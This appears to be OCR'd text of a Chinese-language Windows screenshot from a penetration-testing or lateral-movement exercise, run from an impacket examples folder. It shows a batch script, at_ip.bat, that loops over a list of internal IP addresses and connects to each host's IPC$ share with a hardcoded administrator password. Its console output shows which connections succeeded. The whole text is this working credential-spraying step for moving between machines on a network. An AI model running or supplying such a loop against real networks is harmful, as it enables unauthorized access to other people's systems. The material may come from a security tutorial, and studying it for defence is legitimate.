 C:\Users\boss\Desktop\impacket-examples-windows-v0.9.17>cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\boss\Desktop\impacket-examples-windows-v0.9.17>at_ip.bat
C:\Users\boss\Desktop\impacket-examples-windows-v0.9.17>FOR /F %i in (ips.txt) do net use \\%i\ipc$ "Admin12345" /user:administrator
C:\Users\boss\Desktop\impacket-examples-windows-v0.9.17>net use \\192.168.3.21\ipc$ "Admin12345" /user:administrator
命令成功完成。
C:\Users\boss\Desktop\impacket-examples-windows-v0.9.17>net use \\192.168.3.25\ipc$ "Admin12345" /user:administrator
命令成功完成。
C:\Users\boss\Desktop\impacket-examples-windows-v0.9.17>net use \\192.168.3.30\ipc$ "Admin12345" /user:administrator
发生系统错误 1311。
目前没有可用的登录服务器处理登录请求。
C:\Users\boss\Desktop\impacket-examples-windows-v0.9.17>
at_ip.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
FOR /F %%i in (ips.txt) do net use \\%%i\ipc$ "Admin12345" /user:administrator